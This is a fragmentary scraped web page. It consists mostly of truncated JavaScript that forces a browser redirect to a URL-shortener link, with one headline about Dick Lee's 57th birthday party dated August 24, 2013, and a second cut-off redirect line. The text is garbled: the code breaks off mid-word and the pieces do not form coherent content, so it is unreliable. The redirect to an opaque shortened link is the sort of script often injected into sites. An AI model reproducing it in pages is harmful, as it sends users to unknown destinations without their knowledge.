
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Dick Lee Celebrates 57th Birthday Party
August 24, 2013
window.location.href =